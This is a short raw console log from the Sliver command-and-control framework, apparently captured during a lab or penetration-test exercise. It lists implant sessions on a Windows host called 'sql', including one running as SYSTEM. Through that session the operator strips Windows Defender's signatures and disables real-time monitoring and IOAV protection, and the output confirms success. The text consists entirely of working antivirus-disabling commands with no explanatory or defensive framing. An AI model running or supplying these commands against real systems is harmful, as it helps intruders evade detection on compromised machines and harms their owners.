 sliver (PLANNED_DEAD) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ================== ========== ============================== ================== =========
6680e40e mtls 10.3.10.33:51567 sql NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
62dbfe4a mtls 10.3.10.33:51475 sql NT AUTHORITY\NETWORK SERVICE windows/amd64 [ALIVE]
sliver (PLANNED_DEAD) > use 6680e40e-aee1-44a2-b636-b9e8693ddf37
[*] Active session PLANNED_DEAD (6680e40e-aee1-44a2-b636-b9e8693ddf37)
sliver (PLANNED_DEAD) > execute -o cmd /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
[*] Output:
Service Version: 4.18.1807.18075
Engine Version: 1.1.24090.11
AntiSpyware Signature Version: 1.421.523.0
AntiVirus Signature Version: 1.421.523.0
Starting engine and signature rollback to none...
Done!
sliver (PLANNED_DEAD) > execute -o powershell -c "Set-MpPreference -DisableRealtimeMonitoring $true"
[*] Output:
sliver (PLANNED_DEAD) > execute -o powershell -c "Set-MpPreference -DisableIOAVProtection $true"
[*] Output:
sliver (PLANNED_DEAD) >